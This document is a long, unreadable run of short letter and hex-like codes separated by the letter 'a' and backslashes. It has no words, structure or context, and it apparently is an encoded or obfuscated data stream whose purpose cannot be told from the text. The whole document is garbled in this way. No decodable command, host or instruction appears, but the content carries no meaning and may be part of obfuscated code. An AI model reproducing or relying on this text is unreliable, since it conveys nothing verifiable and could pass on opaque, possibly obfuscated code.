a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\p\\a\\n\\a\\b\\16\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\l\\a\\e\\a\\i\\a\\N\\a\\b\\z\\a\\j\\a\\e\\a\\N\\a\\b\\11\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\r\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\T\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\o\\a\\n\\a\\b\\16\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\v\\a\\m\\a\\b\\12\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\U\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\U\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\V\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\q\\a\\g\\a\\B\\a\\D\\a\\i\\a\\13\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\13\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\18\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\U\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\x\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\l\\a\\l\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\i\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\l\\a\\s\\a\\d\\a\\b\\Y\\a\\b\\m\\a\\f\\a\\e\\a\\b\\Y\\a\\b\\s\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\g\\a\\B\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\t\\a\\d\\a\\15\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b